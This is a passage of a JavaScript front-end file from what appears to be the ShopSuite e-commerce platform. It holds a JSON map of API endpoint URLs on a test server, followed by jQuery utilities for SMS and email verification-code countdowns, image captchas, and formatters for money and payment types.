ge&ctl=Bp&met=listBpHistory&typ=json","do_bp_exchange":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Bp&met=doBpExchange&typ=json","do_bp_market":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Bp&met=doBpMarket&typ=json","funds_lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Funds&met=listFunds&typ=json","funds_profit_lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Funds&met=listFundsProfit&typ=json"},"fx":{"invite":"https:\/\/test.shopsuite.cn\/index.php?ctl=Distribution_User&met=invite&typ=json","poster":"https:\/\/test.shopsuite.cn\/index.php?ctl=Distribution_User&met=poster&typ=json","withdraw":"https:\/\/test.shopsuite.cn\/index.php?ctl=Distribution_User&met=withdraw&typ=json","doWithdraw":"https:\/\/test.shopsuite.cn\/index.php?ctl=Distribution_User&met=doWithdraw&typ=json","lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=Distribution_User&met=lists&typ=json","lists_commission":"https:\/\/test.shopsuite.cn\/index.php?ctl=Distribution_User&met=listsCommission&typ=json","lists_team":"https:\/\/test.shopsuite.cn\/index.php?ctl=Distribution_User&met=listsTeam&typ=json","lists_order":"https:\/\/test.shopsuite.cn\/index.php?ctl=Distribution_User&met=listsOrder&typ=json","index":"https:\/\/test.shopsuite.cn\/index.php?ctl=Distribution_User&met=index&typ=json"},"admin":{"pay":{"orderRecord":"https:\/\/test.shopsuite.cn\/admin.php?mdu=pay&ctl=Consume_Record&met=orderRecord&typ=json","offline":"https:\/\/test.shopsuite.cn\/admin.php?mdu=pay&ctl=Consume_Trade&met=offline&typ=json"},"lists":{"payment_channel":"https:\/\/test.shopsuite.cn\/admin.php?ctl=Category&met=lists&typ=json&isDelete=2&type_number=payment_channel_id","express":"https:\/\/test.shopsuite.cn\/admin.php?ctl=Category&met=lists&typ=json&isDelete=2&type_number=express_id"}},"sns":{"story_timeline_lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Timeline&met=lists&typ=json","story_lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story&met=lists&typ=json","story_get":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story&met=get&typ=json","story_add":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Base&met=add&typ=json","story_remove":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Base&met=remove&typ=json","story_edit":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Base&met=edit&typ=json","story_comment_add":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Comment&met=add&typ=json","story_comment_remove":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Comment&met=remove&typ=json","story_comment_lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story&met=listComment&typ=json","story_rel_data":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story&met=getRelData&typ=json","category_lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story&met=listCategory&typ=json","story_collection_add":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Collection&met=add&typ=json","story_collection_remove":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Collection&met=remove&typ=json","story_like_add":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Like&met=add&typ=json","story_like_remove":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Like&met=remove&typ=json","story_comment_like_add":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Comment&met=like&typ=json","story_comment_like_remove":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Comment&met=unlike&typ=json","story_comment_reply_like_add":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Comment&met=likeReply&typ=json","story_comment_reply_like_remove":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Story_Comment&met=unlikeReply&typ=json","user_space":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User&met=space&typ=json","user_story":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User&met=story&typ=json","user_comment_story":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User&met=listUserCommentStory&typ=json","user_collect_story":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User&met=listUserCollectStory&typ=json"},"seller":{"store":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_Base&met=get&typ=json","product":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Product&met=lists&typ=json","product_add":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Product&met=add&typ=json","get_store_info":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_Base&met=get&typ=json","edit_store_info":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_Base&met=edit&typ=json","lists_product":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Product_Base&met=lists&typ=json","edit_state":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Product_Base&met=editState&typ=json","remove_product":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Product_Base&met=remove&typ=json","dashboard":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Index&met=dashboard&typ=json","order_lists":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=listsOrderAndsProduct&typ=json","edit_fee":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=editFee&typ=json","review":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=review&typ=json","review_finance":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=reviewFinance&typ=json","review_picking":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=reviewPicking&typ=json","cancel_order":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=cancel&typ=json","getOrderStock":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=getOrderStock&typ=json","saveOrderLogistics":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=saveOrderLogistics&typ=json","lists_shipping_address":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ShippingAddress&met=lists&typ=json","del_shipping_address":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ShippingAddress&met=remove&typ=json","add_shipping_address":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ShippingAddress&met=add&typ=json","edit_shipping_address":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ShippingAddress&met=edit&typ=json","get_shipping_address":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ShippingAddress&met=get&typ=json","get_express_logistics":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ExpressLogistics&met=get&typ=json","select_express_logistics":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ExpressLogistics&met=selectDefault&typ=json","enabled_express_logistics":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ExpressLogistics&met=selectEnabled&typ=json","lists_express_logistics":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ExpressLogistics&met=lists&typ=json","del_express_logistics":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ExpressLogistics&met=remove&typ=json","add_express_logistics":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ExpressLogistics&met=add&typ=json","edit_express_logistics":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ExpressLogistics&met=edit&typ=json","order_cancel":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=cancel&typ=json","order_receive":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=receive&typ=json","order_remove":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=remove&typ=json","order_detail":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=detail&typ=json","order_get_by_pickupcode":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=getOrderByPickUpCode&typ=json","do_pickup":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=doPickUp&typ=json","order_delivery":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=delivery&typ=json","market_lists":"https:\/\/test.shopsuite.cn\/admin.php?mdu=city&ctl=Market_OrderBase&met=lists&typ=json","waybill_tpl_lists":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_WaybillTpl&met=lists&typ=json","waybill_tpl_add":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_WaybillTpl&met=add&typ=json","express_logistics_lists":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ExpressLogistics&met=lists&typ=json","express_logistics_add":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ExpressLogistics&met=add&typ=json","shipping_address_lists":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ShippingAddress&met=lists&typ=json","shipping_address_add":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ShippingAddress&met=add&typ=json","add_store_book":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_Book&met=add&typ=json","lists_store_book":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_Book&met=lists&typ=json","del_store_book":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_Book&met=remove&typ=json","edit_store_book":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_Book&met=edit&typ=json","transport_type_lists":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_TransportType&met=lists&typ=json","productCategory":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Store_ProductCategory&met=treeview&typ=json"},"city":{"paotui_info":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=User_Paotuier&met=info&typ=json","paotui_active":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=User_Paotuier&met=setActive&typ=json","paotui_apply":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=User_Paotuier&met=add&typ=json","paotui_order_list":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=User_Paotuier&met=getOrderList&typ=json","paotui_finish_order":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=User_Paotuier&met=getFinishOrderList&typ=json","paotui_certificate":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=User_Paotuier&met=saveCertificate&typ=json","team_add":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=Paotui_Team&met=add&typ=json","order_add":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=Paotui_Order&met=add&typ=json","order_lists":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=Paotui_Order&met=lists&typ=json","order_apply":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=Paotui_Order&met=apply&typ=json","order_pickup":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=Paotui_Order&met=pickup&typ=json","order_signin":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=Paotui_Order&met=signin&typ=json","order_get":"https:\/\/test.shopsuite.cn\/index.php?mdu=city&ctl=Paotui_Order&met=get&typ=json","receive_order":"https:\/\/test.shopsuite.cn\/admin.php?mdu=city&ctl=Market_OrderBase&met=getMarketOrder&typ=json","confirm_receive":"https:\/\/test.shopsuite.cn\/admin.php?mdu=city&ctl=Market_OrderBase&met=enable&typ=json","store_Base_list":"https:\/\/test.shopsuite.cn\/admin.php?ctl=Store_Base&met=lists&typ=json","transfer_market_order":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Base&met=transferMarketOrder&typ=json","upload_images":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Item&met=updateItemFile&typ=json","multipload_images":"https:\/\/test.shopsuite.cn\/admin.php?mdu=seller&ctl=Order_Item&met=multiUpload&typ=json","riderLists":"https:\/\/test.shopsuite.cn\/admin.php?mdu=city&ctl=Store_PaotuierRel&met=lists&typ=json","send":"https:\/\/test.shopsuite.cn\/admin.php?mdu=city&ctl=Paotui_OrderBase&met=send&typ=json"},"hall":{"index":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=index&typ=e","orderForIndex":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=orderForIndex&typ=e","member":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=member&typ=e","workerHome":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=home&typ=e","postAddress":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=postAddress&typ=e","companyIndex":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=index&typ=e","companyOrder":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=order&typ=e","companyPayment":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Service_OrderBase&met=payment&typ=e","companyPaymentSuccess":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Service_OrderBase&met=paymentSuccess&typ=e","companyInfo":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=info&typ=e","workerIndex":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=index&typ=e","workerOrder":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=order&typ=e","workerInfo":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=info&typ=e","orderManage":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Service_OrderBase&met=manage&typ=e","workerComment":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=comment&typ=e","companyComment":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=comment&typ=e","orderDetail":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Service_OrderBase&met=orderDetail&typ=e","editBankCard":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_BankCard&met=editBankCard&typ=e","delBankCard":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_BankCard&met=delBankCard&typ=json","myBankCard":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_BankCard&met=myBankCard&typ=e","getBankList":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_BankCard&met=getBankList&typ=json","getUserBankList":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_BankCard&met=getUserBankList&typ=json","saveBankCardInfo":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_BankCard&met=saveBankCardInfo&typ=json","getTheBankCardInfo":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_BankCard&met=getTheBankCardInfo&typ=json","isLogin":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=isHallLogin&typ=json","getCity":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=getCity&typ=json","scrollPic":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=scrollPic&typ=json","getStars":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=getStars&typ=json","getCompanyInfo":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=getCompanyInfo&typ=json","getCodeList":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=getCodeList&typ=json","saveCompanyValidate":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=saveCompanyValidate&typ=json","saveCompanyInfo":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=saveCompanyInfo&typ=json","isValidateIdentity":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=isValidateIdentity&typ=json","savePersonValidate":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=savePersonValidate&typ=json","getAuthorizeSign":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=getAuthorizeSign&typ=json","getSkill":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=getSkill&typ=json","completePersonInfo":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=completePersonInfo&typ=json","saveServiceOrderInfo":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Service_OrderBase&met=saveServiceOrderInfo&typ=json","orderListPartial":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Service_OrderBase&met=orderListPartial&typ=json","orderListPartialForCompany":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=orderListPartial&typ=json","orderListPartialForWorker":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=orderListPartial&typ=e","getOrder":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Service_OrderBase&met=getOrder&typ=json","getUserInfo":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=getUserInfo&typ=json","addService":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Service&met=add&typ=json","editService":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Service&met=edit&typ=json","getService":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Service&met=get&typ=json","delService":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Service&met=remove&typ=json","myServiceListPartial":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Service&met=lists&typ=json","checkSignUp":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=checkSingUp&typ=json","getListByCate":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=getListByCate&typ=json","getHomeData":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=getHomeData&typ=json","serviceListPartial":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=serviceListPartial&typ=json","getOrderList":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=orderForIndex&typ=json","getOrderDetail":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Service_OrderBase&met=order&typ=json","getWorkerStudio":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Worker_Studio&met=lists&typ=json","checkTax":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=checkTax&typ=json","signUpListPartial":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=signUpListPartial&typ=e","saveSignUp":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=saveSignUp&typ=json","checkChoose":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Index&met=checkChoose&typ=json","cancelSign":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=cancelSign&typ=json","newBalancePay":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=newBalancePay&typ=json","countTime":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=countTime&typ=json","requestedChange":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=requestedChange&typ=json","submitCheck":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=submitCheck&typ=json","getSignUpInfo":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=getSignUpInfo&typ=json","getSignWorker":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=getSignWorker&typ=json","getUserBank":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=getUserBank&typ=json","savePostAddress":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=savePostAddress&typ=json","getPostAddress":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=getPostAddress&typ=json","delPostAddress":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=delPostAddress&typ=json","saveEmail":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=saveEmail&typ=json","getEmail":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=getEmail&typ=json","delEmail":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=delEmail&typ=json","getAddress":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=getAddress&typ=json","getAddressByOne":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=getAddressByOne&typ=json","getEmails":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=getEmails&typ=json","newSubmitQualified":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=newSubmitQualified&typ=json","newSubmitQuaItem":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=newSubmitQuaItem&typ=json","saveJudgeLevelByCompany":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Company&met=saveJudgeLevel&typ=json","saveJudgeLevelByWorker":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Worker&met=saveJudgeLevel&typ=json","getUserBlanceByNo":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Resource&met=getUserBalanceByNo&typ=json","systemMessage":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Message&met=index&typ=e","getBillsList":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Bill&met=index&typ=json","setDefaultPostAddress":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=setDefaultPostAddress&typ=json","saveUserBank":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=saveUserBank&typ=json","getServiceListForSale":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Invoice&met=getServiceListForSale&typ=json","getServiceInfo":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Service&met=getServiceInfo&typ=json","addServiceOrder":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=User_Service&met=addServiceOrder&typ=json","register":"https:\/\/test.shopsuite.cn?mdu=account&ctl=Login&met=register&typ=e","studioLookup":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Worker_Studio&met=studioLookup&typ=json","studioNum":"https:\/\/test.shopsuite.cn\/index.php?mdu=hall&ctl=Worker_Studio&met=studioNum&typ=json"},"live":{"checkPerm":"https:\/\/test.shopsuite.cn\/index.php?mdu=live&ctl=Live&met=checkPerm&typ=e","saveRoom":"https:\/\/test.shopsuite.cn\/index.php?mdu=live&ctl=Live&met=saveRoom&typ=e","index":"https:\/\/test.shopsuite.cn\/index.php?mdu=live&ctl=Live&met=index&typ=e"}}

    SYS.CONFIG.URL = SYS.URL;

    return SYS.CONFIG;
}));


// utils.js
if ('undefined' == typeof window.verifyUtils)
{
    window.verifyUtils = {};
}

window.verifyUtils = {
    smsTimer: function (that)
    {
        var self = this;

        var wait = $(that).data('wait');

        if (wait == 0)
        {
            $(that).removeAttr("disabled").val('重新获取验证码');
            $(that).removeClass("disabled");

            $(that).data('status', true);
            $(that).data('wait', $(that).data('times'));
        }
        else
        {
            $(that).attr("disabled", true).val(wait + '秒后点此重发');
            $(that).addClass("disabled");

            $(that).data('wait', --wait);

            setTimeout(function ()
            {
                self.smsTimer(that);
            }, 1000)
        }
    },

    countDown:function (that, times)
    {
        var self = this;

        $(that).data('times', times);
        $(that).data('wait', times);

        if (typeof($(that).data('status')) === 'undefined' || $(that).data('status'))
        {
            $(that).data('status', false);
            self.smsTimer(that);
        }
    },



    imageVerifyCode : function (verify_code, key_obj)
    {
        $(verify_code).on('click', function()
        {
            var rand_key = Math.random();
            var url = itemUtil.getUrl(SYS.URL.verify.image, {rand_key: rand_key});

            $(verify_code).css("backgroundImage","url(" + url + ")");
            $(key_obj).val(rand_key);
        });

        //$(this).css("backgroundImage","url(" + url + ")");
        var rand_key = Math.random();
        var url = itemUtil.getUrl(SYS.URL.verify.image, {rand_key: rand_key});

        $(verify_code).css("background","url(" + url + ") no-repeat center");
        $(verify_code).css("cursor", "pointer");
        $(verify_code).css("backgroundSize", "cover");
        $(key_obj).val(rand_key);
    },


    emailVerifyCode : function (email, that, captcha)
    {
        var self = this;
        $(that).on('click', function()
        {
            let mv = '';
            if (typeof(email) === 'object')
            {
                mv = $(email).val();
            }
            else
            {
                mv = email;
            }
            
            var url = itemUtil.getUrl(SYS.URL.verify.email, {rand_key: mv})

            if (typeof(captcha) !== 'undefined')
            {
                url = url + '&captcha=' + captcha;
            }

            $.ajax({
                type: "GET",
                url: url,
                data: {},
                dataType: "jsonp",
                jsonp: "jsonp_callback",
                success: function(res){

                    if (200 == res.status)
                    {
                        //服务端返回times
                        var times = 60;
                        self.countDown(that, times);
                    }
                    else
                    {
                        if (typeof $.fancybox != 'undefined')
                        {
                            Public.tipMsg(res.msg);
                        }
                        else
                        {
                            alert(res.msg);
                        }
                    }
                }
            });
        });
    },


    smsVerifyCode : function (mobile, that, image_key, image_value)
    {
        var self = this;
        $(that).on('click', function()
        {
            let mv = '';
            if (typeof(mobile) === 'object')
            {
                mv =   '' + $('#user_intl').val() + $(mobile).val();

                if (!$(mobile).val())
                {
                     alert(__('请输入手机号码'));
                     return ;
                }
            }
            else
            {
                mv = mobile;
                
                if (!mv)
                {
                     alert(__('请输入手机号码'));
                     return ;
                }
            }
            
            var url = itemUtil.getUrl(SYS.URL.verify.mobile, {mobile: encodeURIComponent(mv)});

            if (typeof(image_value) !== 'undefined')
            {
                url = url + '&image_value=' + $(image_value).val();;
            }

            if (typeof(image_key) !== 'undefined')
            {
                url = url + '&image_key=' + $(image_key).val();;
            }

            $.ajax({
                type: "post",
                url: url,
                data: {},
                dataType: "jsonp",
                jsonp: "jsonp_callback",
                success: function(res){

                    if (200 == res.status)
                    {
                        //服务端返回times
                        var times = 60;
                        self.countDown(that, times);
                    }
                    else
                    {
                        if (typeof $.fancybox != 'undefined')
                        {
                            Public.tipMsg(res.msg);
                        }
                        else
                        {
                            alert(res.msg);
                        }
                    }
                }
            });

        });
    }
};


function formatMoney(value, prefix, endfix) {
var num = new Number(value);

if(typeof prefix != 'undefined')
{
}
else
{
prefix = __("￥")
}

if(typeof endfix != 'undefined')
{
}
else
{
endfix = ""
}

return prefix + num.toFixed(2) +  endfix
}


function payment_met_id(val, opt, row) {
var r = {
"1": "余额支付",
"2": "充值卡支付",
"3": "积分支付",
"4": "信用支付",
"5": "红包支付"
};
return r[val];
}

function trade_type_id(val, opt, row) {
var r = {
"1201": "购物",
"1202": "转账",
"1203": "充值",
"1204": "提现",
"1205": "销售",
"1206": "佣金"
};
return r[val];
}


function payment_type_id(val, opt, row) {
var r = {
"1301": "货到付款",
"1302": "在线支付",
"1303": "白条支付",
"1304": "现金支付",
"1305": "线下支付",
"": null
};
return r[val];
}

